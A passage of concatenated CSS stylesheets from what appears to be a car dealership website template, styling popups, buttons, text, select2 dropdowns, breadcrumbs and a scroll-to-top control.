  background-color: #fff;
  opacity: 0.7;
  border-radius: 0 20px 20px 0;
}
.popup__msg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 100;
  background-color: #fff;
  min-height: 300px;
  border-radius: 20px;
  padding: 30px;
  display: none;
  flex-direction: column;
  justify-content: center;
  height: 100%;
}
.popup__msg.is-error,
.popup__msg.is-success {
  display: flex;
}
.popup__msg .popup__text p:not(:last-child) {
  margin-bottom: 20px;
}
.popup__title {
  font-weight: 600;
  font-size: 22px;
  line-height: 116%;
  margin-bottom: 5px;
}
.popup__box_md .popup__title {
  text-align: center;
}
.popup__title_b {
  font-size: 26px;
  font-weight: 600;
  line-height: 29px;
  text-align: center;
  margin-bottom: 16px;
}
.popup__icon {
  margin-bottom: 40px;
}
.popup__text {
  font-size: 16px;
  line-height: 26px;
}
.popup__box_md .popup__text {
  text-align: center;
}
.popup__form {
  margin: 20px 0;
}
.popup__form .label {
  display: block;
  margin-bottom: 20px;
  height: 50px;
}
.popup__form .select2.select2-container {
  margin-bottom: 20px;
}
.popup__form .label input {
  border-radius: 5px;
  font-size: 1.4rem;
  line-height: 17px;
  padding: 0 12px;
  color: black;
  font-weight: 400;
}
.popup__form .button {
  width: 100%;
  height: 50px;
  font-size: 1.6rem;
  line-height: 20px;
}
.popup__form-info {
  border: 1px solid #1e5d9d;
  border-radius: 5px;
  height: 50px;
  background-color: #f1f8fd;
  display: flex;
  align-items: center;
  font-size: 14px;
  line-height: 17px;
  color: #1e5d9d;
  padding: 0 12px;
}
.popup__policy {
    font-size: 1rem;
    line-height: 12px;
    margin-top: 20px;
    display: flex;
    align-items: flex-start;
    gap: 5px;
}
.popup__policy a {
  color: #272727;
  text-decoration: underline;
}
.popup__policy a:hover {
  text-decoration: none;
}
.popup__video-wrap video {
  width: 100%;
  height: auto;
  border-radius: 1.6rem;
  overflow: hidden;
}
.popup__video-wrap .slider-button-prev {
  left: -2rem;
}
.popup__video-wrap .slider-button-next {
  right: -2rem;
}
.popup__video-item {
  width: 100rem;
  pointer-events: none;
}
.popup__video-item.swiper-slide-active {
  pointer-events: all;
}
.popup__video-item.swiper-slide-active .popup__video-text-block {
  display: block;
}
.popup__video-item_active-controls {
  pointer-events: all;
}
.popup__video-wrap {
  line-height: 0;
  border-radius: 1.6rem;
  overflow: hidden;
}
.popup__video-wrap video::-webkit-media-controls-panel {
  display: flex !important;
  opacity: 1 !important;
}
.popup__video-text-block {
  display: none;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding-bottom: 8.3rem;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
  pointer-events: none;
}
.popup__video-text-block::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  height: 22.4rem;
  width: 100%;
  background: linear-gradient(
    360deg,
    rgba(0, 0, 0, 0.7) 0,
    rgba(0, 0, 0, 0) 100%
  );
  border-radius: 0 0 1.6rem 1.6rem;
}
.popup__video-name {
  position: relative;
  z-index: 2;
  margin-bottom: 0.6rem;
  font-size: 1.8rem;
  font-weight: 600;
  line-height: 2.4rem;
  color: #fff;
}
.popup__video-text {
  position: relative;
  z-index: 2;
  overflow: hidden;
  max-height: 5.1rem;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 1.7rem;
  color: #fff;
}
.popup__video-close {
  top: 0.7rem !important;
  right: calc(50% - 48rem) !important;
}
.popup-story {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100vh;
  display: none;
  z-index: 1000;
  background-color: rgba(0, 0, 0, 0.8);
}
.popup-story_active {
  display: flex;
  justify-content: flex-end;
}
.popup-story__content {
  margin-left: auto;
  height: 100%;
  padding: 2.4rem 4.2rem;
  background-color: #fafafa;
  position: relative;
  overflow-y: auto;
}
.popup-story__close {
  position: absolute;
  top: 4rem;
  right: 3rem;
  width: 3.2rem;
  height: 3.2rem;
  cursor: pointer;
}
.popup-story__close svg {
  width: 100%;
  height: 100%;
}
.popup-story__group:not(:last-child) {
  margin-bottom: 4.2rem;
}
.popup-story__title {
  width: 90%;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 2rem;
}
.popup-story__clear {
  display: inline-flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #c1c1c2;
  margin-bottom: 2rem;
}
.popup-story__clear svg {
  width: 2.4rem;
  height: 2.4rem;
  flex-shrink: 0;
  margin-right: 0.6rem;
}
.popup-story__item {
  padding: 2rem 10rem 2rem 2rem;
  background-color: #fff;
  border-radius: 1rem;
  position: relative;
  margin: 10px 0;
}
.popup-story__item-delete {
  position: absolute;
  top: 2rem;
  right: 2rem;
  width: 2.4rem;
  height: 2.4rem;
  cursor: pointer;
}
.popup-story__item-delete svg {
  width: 100%;
  height: 100%;
}
.popup-story__brand {
  display: flex;
  align-items: center;
  margin-bottom: 2.4rem;
}
.popup-story__brand-img {
  width: 5rem;
  height: 5rem;
  flex-shrink: 0;
  margin-right: 2rem;
}
.popup-story__brand-img img {
  height: 100%;
  -o-object-fit: contain;
  object-fit: contain;
}
.popup-story__brand-title {
  font-size: 1.6rem;
  font-weight: 600;
}
.popup-story__info {
  display: flex;
  flex-wrap: wrap;
  margin-bottom: 1.8rem;
}
.popup-story__info-item {
  font-size: 1.6rem;
  padding-right: 1.5rem;
  margin-bottom: 0.8rem;
}
.popup-story__info-item span {
  margin-left: 1rem;
  font-weight: 700;
}
.popup-story__info-item:not(:last-child) {
  border-right: 1px solid #c1c1c2;
  margin-right: 1.5rem;
}
.popup-story__link {
  display: inline-flex;
  align-items: center;
  font-size: 1.6rem;
  font-weight: 500;
  color: #1e5d9d;
}
.popup-story__link svg {
  width: 1.4rem;
  height: 1.4rem;
  flex-shrink: 0;
  margin-left: 1rem;
}
.popup_custom .popup__box {
  max-width: 112rem;
}
.popup_custom .popup__content-main {
  width: 100%;
  padding: 30px;
  border-radius: 29px;
}
.popup_custom .popup__header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 40px;
  border: 1px solid #eaeaeb;
  border-radius: 14px;
  background: #fafafa;
  padding: 20px;
}
.popup_custom .popup__header,
.popup_custom .popup__content {
  margin-bottom: 25px;
}
.popup_custom .popup__title {
  font-size: 2.2rem;
  line-height: 120%;
  margin-bottom: 10px;
}
.popup_custom .popup__content-main > .popup__title {
  font-size: 2.6rem;
  text-align: center;
  max-width: 751px;
  margin: 0 auto 18px;
}
.popup_custom .price {
  text-align: right;
}
.popup_custom .price > * {
  white-space: nowrap;
}
.popup_custom .price-old {
  font-size: 1.8rem;
  font-weight: 400;
  text-decoration: line-through;
  color: #272727;
}
.popup_custom .price-credit {
  font-weight: 400;
  font-size: 1.3rem;
  line-height: 110%;
  color: rgba(7, 55, 103, 0.7);
}
.popup_custom .price-actual {
  font-weight: 600;
  font-size: 2.2rem;
}
.popup_custom .status {
  gap: 0.7rem;
}
.popup_custom .status__item {
  font-size: 1.1rem;
  margin: 0 !important;
}
.popup_custom .popup__content {
  display: flex;
  align-items: center;
  gap: 43px;
  width: 100%;
}
.popup_custom .popup__img {
  width: 51.68%;
}
.popup_custom .popup__img img {
  vertical-align: top;
  border-radius: 17px;
}
.popup_custom .specifications {
  display: flex;
  flex-flow: column;
  gap: 17px;
  flex: auto;
  padding-right: 18px;
}
.popup_custom .specifications > * {
  flex: 0 0 50%;
}
.popup_custom .specifications__title {
  font-weight: 600;
  font-size: 1.8rem;
  line-height: 116%;
}
.popup_custom .specifications__list {
  display: flex;
  flex-flow: column;
  gap: 7px;
}
.popup_custom .specifications__item {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 40px;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: 1.62;
}
.popup_custom .specifications__item-title {
  display: flex;
  gap: 16px;
  align-items: center;
  color: rgba(39, 39, 39, 0.3);
}
.popup_custom .specifications__item-title .icon {
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 25px;
  height: 25px;
  color: #1e5d9d;
  position: relative;
}
.popup_custom .specifications__item-title .icon::before {
  display: block;
  content: "";
  width: 16px;
  height: 16px;
  border-radius: 50%;
  background-color: rgba(30, 93, 157, 0.1);
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.popup_custom .specifications__item-value {
  color: rgba(39, 39, 39, 0.7);
}
.popup_custom .form {
  display: flex;
  flex-flow: column;
  gap: 20px;
  background-color: #f1f8fd;
  border-radius: 10px;
  padding: 20px;
  margin: 0;
}
.popup_custom .form__row {
  display: flex;
  gap: 11px;
}
.popup_custom .form__row * {
  margin: 0 !important;
}
.popup_custom
  .select2.select2-modal
  + .select2-container--default
  .select2-selection.select2-selection--single
  .select2-selection__placeholder {
  font-size: 1.4rem;
}
.popup_custom .popup__form-title {
  font-weight: 500;
  font-size: 1.5rem;
}
.popup_custom .popup__msg {
  position: static;
}
.popup_custom2 .popup__content {
  width: 100%;
}
.popup_custom2 .popup__box {
  max-width: 610px;
}
.popup_custom2 .popup__content-main {
  border-radius: 20px;
  padding: 40px;
}
.popup_custom2 .popup__title {
  font-weight: 600;
  font-size: 32px;
  line-height: 116%;
  color: #272727;
  text-align: center;
  margin-bottom: 9px;
}
.popup_custom2 .popup__text {
  line-height: 116%;
  text-align: center;
  color: #272727;
}
.popup_custom2 .popup__car {
  display: flex;
  gap: 20px;
  align-items: center;
  border-radius: 10px;
  overflow: hidden;
  margin: 40px 0;
  background: #fafafa;
}
.popup_custom2 .popup__car-imgs {
  max-width: 150px;
  min-height: 120px;
  flex: 0 0 auto;
}
.popup_custom2 .popup__car-name {
  font-weight: 600;
  font-size: 20px;
  line-height: 116%;
  color: #272727;
  margin-bottom: 8px;
  margin-top: 15px;
}
.popup_custom2 .popup__car-spec {
  font-weight: 400;
  font-size: 14px;
  line-height: 116%;
  color: #272727;
}
.popup_custom2 .popup__car-price {
  font-weight: 600;
  font-size: 20px;
  line-height: 116%;
  color: #272727;
  margin-top: 20px;
  margin-bottom: 15px;
}
.popup_custom2 .price-old {
  font-weight: 400;
  font-size: 16px;
  line-height: 116%;
  text-decoration: line-through;
  color: #272727;
  margin-left: 20px;
}
.popup_custom2 .swiper-slide img {
  height: 120px;
  object-fit: cover;
}
.popup_custom2 .popup__form .label {
  margin-bottom: 10px;
}
.popup_custom2 .popup__form {
  margin: 10px 0;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0);
  }
  100% {
    transform: rotate(360deg);
  }
}
@media (min-width: 501px) {
  .popup__form-row {
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .popup__form-row:not(:last-child) {
    margin-bottom: 20px;
  }
  .popup__form-row .button,
  .popup__form-row .label {
    margin-bottom: 0;
  }
  .popup__form-row .button,
  .popup__form-row .file-field,
  .popup__form-row .label,
  .popup__form-row .popup__form-info {
    width: 48.5%;
  }
}
@media (min-width: 621px) {
  .popup__box_md .popup__content {
    width: 100%;
    min-height: 192px;
  }
  .popup__box_md .popup__content-main {
    border-radius: 20px;
  }
  .popup__box_md .popup__content-main::before {
    border-radius: 20px;
  }
  .popup__box_md .popup__msg {
    border-radius: 20px;
  }
}
@media (max-width: 1023px) {
  .popup__block {
    padding: 40px 20px 50px;
  }
  .popup__container:not(.popup_custom) .popup__img {
    display: none !important;
  }
  .popup__content {
    width: 100%;
  }
  .popup__content-main {
    padding: 30px 20px;
    border-radius: 16px;
  }
  .popup__title {
    text-align: center;
  }
  .popup__icon {
    width: 100px;
    height: 100px;
    margin-bottom: 20px;
  }
  .popup__text {
    text-align: center;
  }
  .popup_custom .popup__title {
    text-align: left;
  }
  .popup_custom .popup__content {
    flex-flow: column;
    gap: 23px;
  }
  .popup_custom .form__row {
    flex-flow: column;
  }
}
@media (max-width: 900px) {
  .popup__box .mfp-close {
    top: -40px;
    right: 0;
  }
  .popup__title {
    font-size: 18px;
    line-height: 22px;
  }
  .popup__text {
    font-size: 14px;
    line-height: 17px;
  }
  .popup_custom .form__right {
    flex: auto;
  }
}
@media (max-width: 768px) {
  .popup__form .label {
    height: 50px;
  }
  .popup-story__content {
    width: 100%;
    padding: 3rem 2.5rem 20rem;
  }
  .popup-story__close {
    width: 5.7rem;
    height: 5.7rem;
    top: 2.5rem;
    right: 2.5rem;
  }
  .popup-story__group:not(:last-child) {
    margin-bottom: 6.4rem;
  }
  .popup-story__title {
    font-size: 3.8rem;
    margin-bottom: 3.4rem;
  }
  .popup-story__clear {
    font-size: 2.7rem;
    margin-bottom: 7rem;
  }
  .popup-story__clear svg {
    width: 4rem;
    height: 4rem;
    margin-right: 1rem;
  }
  .popup-story__item {
    padding: 3.6rem;
    border-radius: 2rem;
  }
  .popup-story__item-delete {
    top: 3.4rem;
    right: 3.4rem;
    width: 4rem;
    height: 4rem;
  }
  .popup-story__brand {
    width: 90%;
    margin-bottom: 4rem;
  }
  .popup-story__brand-img {
    width: 8.5rem;
    height: 8.5rem;
    margin-right: 3.2rem;
  }
  .popup-story__brand-title {
    font-size: 2.7rem;
  }
  .popup-story__info {
    margin-bottom: 4rem;
  }
  .popup-story__info-item {
    font-size: 2.7rem;
    padding-right: 2.8rem;
    margin-bottom: 1rem;
  }
  .popup-story__info-item span {
    margin-left: 1.4rem;
  }
  .popup-story__info-item:not(:last-child) {
    margin-right: 2.8rem;
  }
  .popup-story__link {
    font-size: 2.7rem;
  }
  .popup-story__link svg {
    width: 2.4rem;
    height: 2.4rem;
    margin-left: 2rem;
  }
  .popup_custom .popup__box {
    width: calc(100% - 20px);
  }
  .popup_custom .popup__content-main > .popup__title {
    margin-bottom: 18px;
    font-size: 18px;
  }
  .popup_custom .popup__title {
    font-size: 16px;
    text-align: left;
  }
  .popup_custom .status__item {
    font-size: 11px;
  }
  .popup_custom .popup__header {
    padding: 0;
    flex-flow: column;
    border: none;
    margin-bottom: 18px;
    gap: 10px;
    background-color: transparent;
  }
  .popup_custom .popup__header-left {
    padding: 12px;
    border: 1px solid #eaeaeb;
    border-radius: 14px;
    background-color: #fafafa;
  }
  .popup_custom .popup__header-right {
    padding: 12px;
    border: 1px solid #eaeaeb;
  }
  .popup_custom .popup__header-left,
  .popup_custom .popup__header-right {
    width: 100%;
  }
  .popup_custom .price {
    text-align: left;
  }
  .popup_custom .price-old {
    font-size: 16px;
    order: 2;
  }
  .popup_custom .price-actual {
    font-size: 18px;
    order: 1;
  }
  .popup_custom .popup__img {
    max-width: 260px;
  }
  .popup_custom .specifications {
    padding: 0;
    gap: 18px;
  }
  .popup_custom .specifications__title {
    font-size: 16px;
  }
  .popup_custom .specifications__item-title {
    gap: 10px;
  }
  .popup_custom .specifications__item {
    font-size: 14px;
  }
  .popup_custom .popup__form-title {
    font-size: 14px;
    text-align: center;
  }
  .popup_custom .popup__content-main {
    padding: 30px 20px 30px 20px;
  }
  .popup_custom .popup__content-main:not(.popup__msg) {
    padding-bottom: 0;
  }
  .popup_custom .form {
    margin: 0 -20px;
    gap: 16px;
  }
  .popup_custom .popup__content-main > .popup__title {
    text-align: left;
  }
  .popup_custom .popup__content {
    margin-bottom: 18px;
    gap: 18px;
  }
  .popup_custom .price-credit {
    font-size: 11px;
  }
  .popup__form .label input,
  .popup_custom
    .select2.select2-modal
    + .select2-container--default
    .select2-selection.select2-selection--single
    .select2-selection__placeholder {
    font-size: 14px;
  }
  .popup_custom2 .popup__content-main {
    padding: 40px 20px;
  }
}
@media (max-width: 48em) {
  .popup__policy {
    font-size: 1.6rem;
    line-height: normal;
  }
  .popup__form .button {
    width: 100%;
    height: 50px;
    font-size: 1.6rem;
    line-height: 20px;
  }
  .popup__box {
    max-width: 48rem;
  }
  .popup__video-item {
    width: 48rem;
  }
  .popup__video-text-block {
    padding-left: 3rem;
    padding-right: 3rem;
    padding-bottom: 14.3rem;
  }
  .popup__video-name {
    margin-bottom: 2rem;
    font-size: 2.8rem;
    line-height: 3.4rem;
  }
  .popup__video-text {
    font-size: 2rem;
    line-height: 2.4rem;
  }
  .popup__video-close {
    right: 0.5rem !important;
  }
  .popup_price .popup__content {
    min-height: auto;
  }
}
@media (max-width: 620px) {
  .popup__content {
    width: 100%;
    min-height: 410px;
  }
  .popup__content-main::before {
    border-radius: 16px;
  }
  .popup__msg {
    border-radius: 16px;
  }
}
@media (max-width: 32em) {
  .popup__video-item_active-controls {
    width: 50rem;
  }
}
@media (max-width: 500px) {
  .popup__form-info,
  .popup__form-row .file-field {
    margin-bottom: 20px;
  }
  .popup_custom2 .popup__box {
    max-width: 345px;
  }
  .popup_custom2 .popup__car {
    flex-flow: column;
    align-items: flex-start;
    gap: 0;
    margin: 20px 0 30px 0;
  }
  .popup_custom2 .popup__title {
    font-size: 22px;
    line-height: 116%;
    color: #272727;
  }
  .popup_custom2 .popup__text {
    max-width: 197px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 116%;
    color: #272727;
  }
  .popup_custom2 .popup__car-imgs {
    width: 100%;
    max-width: unset;
  }
  .popup_custom2 .popup__car-imgs .swiper-slide {
    width: 150px;
    height: 120px;
    border-radius: 10px;
    overflow: hidden;
  }
  .popup_custom2 .popup__car-info {
    width: 100%;
    padding: 10px;
  }
  .popup_custom2 .popup__car-name,
  .popup_custom2 .popup__form {
    margin-top: 0;
  }
  .popup_custom2 .popup__car-price {
    margin-bottom: 0;
  }
}
#center-name {
  font-size: 16px;
  margin-bottom: 10px;
  color: #1e5d9d;
  font-weight: 500;
}
#center-name span {
  color: black;
  font-weight: 400;
}

/* End */


/* Start:/local/templates/main/assets/bx-styles/button.css?17092206241907*/
.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  height: 5rem;
  padding: 0 2rem;
  border: none;
  border-radius: .5rem;
  background-color: #1e5d9d;
  font-size: 1.6rem;
  font-weight: 500;
  color: #fff;
  transition: .25s
}
.button svg {
  display: none;
  flex-shrink: 0;
  width: 2.4rem;
  height: auto;
  margin-left: 1rem
}
.button svg path {
  transition: .25s
}
.button:hover {
  background-color: #014387
}
.button:active {
  background-color: #3948b1
}
.button_border {
  border: 1px solid #1e5d9d;
  background-color: transparent;
  color: #1e5d9d
}
.button_border:hover {
  color: #fff;
  border-color: #014387
}
.button_border:hover svg path {
  stroke: #fff
}
.button_border:active {
  background-color: #1e5d9d;
  border-color: #1e5d9d
}
.button_red {
  background-color: #d9012a
}
.button_white {
  color: #1e5d9d;
  background-color: #fff
}
.button_white:hover {
  color: #fff
}
.button_route {
  height: 3.5rem;
  padding: 0 2.5rem;
  border: 1px solid #1e5d9d;
  background-color: transparent;
  font-size: 1.4rem;
  color: #1e5d9d
}
.button_route svg {
  display: block;
  width: 1.6rem;
  height: 1.6rem;
  flex-shrink: 0;
  margin-left: 0;
  margin-right: 1rem;
  fill: #1e5d9d;
  transition: fill .25s
}
.button_route:hover {
  background-color: #1e5d9d;
  color: #fff
}
.button_route:hover svg {
  fill: #fff
}
.button:disabled {
  color: #c1c1c2;
  background-color: #eaeaeb;
  cursor: not-allowed
}
@media (max-width:48em) {
  .button {
    width: 100%;
    height: 10rem;
    padding: 0 4rem;
    border-radius: 1rem;
    font-size: 3.2rem
  }
  .button svg {
    width: 4.8rem;
    margin-left: 2rem
  }
  .button_route {
    display: flex;
    height: 7rem;
    padding: 0 5rem;
    border-radius: 1rem;
    font-size: 2.8rem
  }
  .button_route svg {
    width: 3.2rem;
    height: 3.2rem;
    margin-left: 0;
    margin-right: 2rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/text.css?1733133083636*/
.text p:not(:last-child) {
  margin-bottom: 1.7rem
}
.text_2 {
  font-size: 1.8rem;
  line-height: 1.6
}
.text_3 {
  font-size: 1.6rem;
  line-height: 1.62
}
.text_4 {
  font-size: 1.4rem
}
.text_5 {
  font-size: 1.6rem;
  line-height: 1.62;
  font-weight: 600
}
.bold{
  font-weight: 900;
}
.font_italic{
  font-style:italic;
}
.text-center{
  text-align: center;
}
@media (max-width:48em) {
  .text_2 {
    font-size: 3.2rem;
    line-height: 1.375
  }
  .text_3 {
    font-size: 2.8rem;
    line-height: 1.2
  }
  .text_4 {
    font-size: 2.4rem
  }
  .text_5 {
    font-size: 2.8rem;
    line-height: 1.2;
    font-weight: 600
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/section.css?1679039736682*/
.title {
  font-weight: 600
}
.title_h2 {
  font-size: 3.2rem
}
.title_h3 {
  font-size: 2.2rem;
  line-height: 1.16
}
.title_h4 {
  font-size: 1.8rem;
  line-height: 1.33
}
.title_h5 {
  font-size: 1.6rem;
  line-height: 1.33
}
.title_h5 span {
  font-size: 1.5rem
}
.title_h6 {
  font-size: 1.4rem;
  line-height: 1.33
}
@media (max-width:48em) {
  .title_h2 {
    font-size: 4rem
  }
  .title_h3 {
    font-size: 3.6rem;
    line-height: 1.22
  }
  .title_h4 {
    font-size: 3.2rem;
    line-height: 1.25
  }
  .title_h5 {
    font-size: 2.8rem;
    line-height: 1.2
  }
  .title_h5 span {
    font-size: 3rem
  }
  .title_h6 {
    font-size: 2.4rem;
    line-height: 1.25
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/select2.css?17283746528231*/
select {
  border: 1px solid #eaeaeb;
  border-radius: 5px;
  height: 5rem;
  display: flex;
  align-items: center;
  padding: 0 12px;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  width: 100%;
  overflow-y: auto;
  font-size: 0
}
select option {
  opacity: 0
}
.select2-container .select2-dropdown {
  border: 1px solid #eaeaeb!important;
  border-radius: 5px!important;
  margin-top: 3px
}
.select2-container .select2-search--dropdown {
  display: none!important
}
.filter-drop-search .select2-container .select2-search--dropdown {
    display: block !important;
}
.select2-container .select2-results__option {
  font-size: 1.4rem;
  padding: 6px 12px;
  transition: .3s linear
}
.select2-container .select2-results__option[aria-disabled=true] {
  display: none!important
}
.select2-container .select2-results__option.select2-results__option--highlighted[aria-selected] {
  background-color: #eaeaeb;
  color: #272727
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option {
  display: flex;
  align-items: center
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option::before {
  content: "";
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  min-width: 2rem;
  min-height: 2rem;
  border: 1px solid #c1c1c2;
  border-radius: 3px;
  margin-right: 7px;
  transition: .3s linear
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true] {
  background-color: #eaeaeb
}
.select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option[aria-selected=true]::before {
  background-color: #1e5d9d;
  border-color: #1e5d9d;
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/check.svg)
}
.select2-container.modal-container-dropdown .select2-results__option {
  font-size: 14px
}
.select2.is-selected.select2-container--default .select2-selection {
  border-color: #1e5d9d
}
.select2.is-selected.select2-container--default .select2-selection__rendered {
  color: #1e5d9d!important;
  padding: 0
}
.select2.is-selected.select2-container--default .select2-selection__arrow {
  display: none!important
}
.select2.select2-container--default.select2-container--open .select2-selection {
  border-radius: 5px!important
}
.select2.select2-container--default.select2-container--open .select2-selection.select2-selection--multiple .select2-search::after {
  transform: rotate(180deg)
}
.select2.select2-container--default .select2-selection.is-selected {
  border-color: #1e5d9d
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__rendered {
  overflow: visible
}
.select2.select2-container--default .select2-selection.is-selected .select2-search {
  display: none!important
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__display {
  display: flex;
  align-items: center;
  color: #1e5d9d;
  font-size: 1.4rem
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__display-name {
  margin-right: 5px
}
.select2.select2-container--default .select2-selection.is-selected .select2-selection__display-amount.badge {
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 50%;
  background-color: #1e5d9d;
  position: relative;
  right: -3px;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1rem;
  color: #fff
}
.select2.select2-container--default .select2-selection {
  border: 1px solid #eaeaeb;
  border-radius: 5px;
  height: 5rem;
  display: flex;
  align-items: center;
  padding: 0 12px;
  transition: .3s linear
}
.select2.select2-container--default .select2-selection[aria-expanded=true] .select2-selection__arrow b {
  transform: rotate(180deg)
}
.select2.select2-container--default .select2-selection.select2-selection--multiple {
  min-height: 5rem
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__clear {
  position: absolute;
  top: 0;
  right: 12px;
  margin: 0
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__clear ~ .select2-search::after {
  display: none
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__rendered {
  padding: 0
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search {
  cursor: pointer
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search::after {
  content: "";
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 0;
  border-radius: 0;
  width: 2rem;
  height: 2rem;
  margin: 0;
  position: absolute;
  top: 30%;
  right: 15px;
  transition: .3s linear
}
.select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search input {
  cursor: pointer
}
.select2.select2-container--default.select2-container--focus .select2-selection.select2-selection--multiple {
  border-color: #eaeaeb
}
.select2.select2-container .select2-search--inline {
  float: initial;
  clear: both
}
.select2.select2-container .select2-search--inline .select2-search__field {
  margin-top: 0
}
.select2.select2-container .select2-search--inline .select2-search__field,
.select2.select2-container--default .select2-selection--single .select2-selection__placeholder,
.select2.select2-container--default .select2-selection--single .select2-selection__rendered {
  font-size: 1.4rem;
  width: 100%;
  color: #272727;
  padding: 0
}
.select2.select2-container--default .select2-selection--single .select2-selection__arrow {
  width: 2rem;
  height: 2rem;
  display: flex;
  justify-content: center;
  align-items: center;
  position: static
}
.select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
  background-image: url(/local/templates/main/assets/bx-styles/../img/svg/arrow-down.svg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 0;
  border-radius: 0;
  width: 2rem;
  height: 2rem;
  margin: 0;
  position: static;
  transition: .3s linear
}
.select2.select2-container--default .select2-selection__clear {
  font-size: 4rem;
  font-weight: 300!important;
  color: #1e5d9d
}
.select2.select2-modal + .select2-container--default .select2-selection {
  height: 50px
}
.select2.select2-modal + .select2-container--default .select2-selection modal-container-dropdown,
.select2.select2-modal + .select2-container--default .select2-selection.select2-selection--single .select2-selection__placeholder {
  font-size: 14px
}
@media (max-width:48em) {
  select {
    height: 10rem
  }
  .select2-container .select2-results__option {
    font-size: 2.4rem
  }
  .select2-container .select2-results__options[aria-multiselectable=true] .select2-results__option::before {
    min-width: 3rem;
    min-height: 3rem
  }
  .select2.select2-container--default .select2-selection.is-selected .select2-selection__display {
    font-size: 2.4rem
  }
  .select2.select2-container--default .select2-selection.is-selected .select2-selection__display-amount.badge {
    font-size: 1.7rem;
    width: 3.6rem;
    height: 3.6rem
  }
  .select2.select2-container--default .select2-selection {
    height: 10rem
  }
  .select2.select2-container--default .select2-selection.select2-selection--multiple .select2-selection__clear {
    top: 5px
  }
  .select2.select2-container--default .select2-selection.select2-selection--multiple .select2-search::after {
    top: 35%;
    min-width: 3rem;
    min-height: 3rem
  }
  .select2.select2-container .select2-search--inline .select2-search__field,
  .select2.select2-container--default .select2-selection--single .select2-selection__placeholder,
  .select2.select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 2.4rem
  }
  .select2.select2-container--default .select2-selection--single .select2-selection__arrow b {
    width: 3rem;
    height: 3rem
  }
  .select2.select2-container--default .select2-selection__clear {
    font-size: 7rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/breadcrumbs.css?1761739566859*/
.breadcrumbs {
  padding: 50px 0 4rem
}
.breadcrumbs__list {
  display: flex;
  align-items: center;
  font-size: 13px;
  color: #6f6f71
}
.breadcrumbs__item {
  position: relative
}
.breadcrumbs__item a{
  color:#000;
  transition: .3s color;
}
.breadcrumbs__item a:hover{
  color: #6f6f71
}
.breadcrumbs__item:not(:last-child) {
  margin-right: 2.3rem
}
.breadcrumbs__item:not(:last-child)::after {
  content: '/';
  position: absolute;
  top: 50%;
  right: -1.4rem;
  transform: translateY(-50%);
  color: #c1c1c2
}
@media (max-width:48em) {
  .breadcrumbs {
    padding: 4.2rem 0 4rem
  }
  .breadcrumbs__list {
    flex-wrap: wrap;
    /* font-size: 2rem */
  }
  .breadcrumbs__item {
    margin-bottom: .8rem
  }
  .breadcrumbs__item:not(:last-child) {
    margin-right: 2.5rem
  }
  .breadcrumbs__item:not(:last-child)::after {
    right: -1.6rem
  }
}
/* End */


/* Start:/local/templates/main/assets/bx-styles/scroll-top.css?17658902641132*/
.scroll-top {
  position: fixed;
  bottom: 4rem;
  right: 0;
  display: flex;
  align-items: center;
  cursor: pointer;
  z-index: 10;
  opacity: 0;
  transition: transform .25s,opacity .25s;
  pointer-events: none;
  font-size: 1.6rem
}
.scroll-top:hover .scroll-top__icon {
  background-color: #014387
}
.scroll-top__icon {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  width: 4rem;
  height: 4rem;
  background-color: #1e5d9d;
  border-radius: .4rem;
  margin-right: 1rem;
  transition: background-color .25s
}
.scroll-top__icon img {
  width: 2.4rem
}
.scroll-top_active {
  /*right: 4rem;*/
  transform: translateX(-4rem);
  opacity: 1;
  pointer-events: all
}
@media (max-width:48em) {
  .scroll-top {
    position: fixed;
    flex-direction: row-reverse;
    bottom: 8rem;
    font-size: 2.2rem;
    color: transparent;
  }
  .scroll-top__icon {
    width: 6rem;
    height: 6rem;
    border-radius: .8rem;
    margin-right: 0;
    margin-left: 2rem
  }
  .scroll-top__icon img {
    width: 4.8rem
  }
  .scroll-top_active {
    /*right: 3rem*/
